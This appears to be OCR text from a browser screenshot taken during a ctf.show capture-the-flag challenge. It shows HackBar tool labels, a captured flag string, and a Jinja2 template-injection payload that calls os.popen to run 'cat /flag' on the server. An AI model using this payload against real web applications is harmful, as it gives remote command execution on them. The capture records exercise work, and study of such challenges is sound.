 GitHub - Pav-ksd-pl
59:23
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
4d33998a-e46a-4d63-b676-4
5855ae4f-e44d-4605-9953-a9
5855ae4f-e44d-4605-9953-a9e758585cc1.challenge.ctf.show/?name={{url_for.__globals__.os.popen(request.values.x).re...
更新
Hello
ctfshow{b3ddd9a8-3770-479c-aebb-6113ef1471c6}
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://5855ae4f-e44d-4605-9953-a9e758585cc1.challenge.ctf.show/?name={{url_for.__globals__.os.popen(request.values.x).read()}}&x=cat
/flag
Use POST method MODIFY HEADER
英
21:11
2023-07-26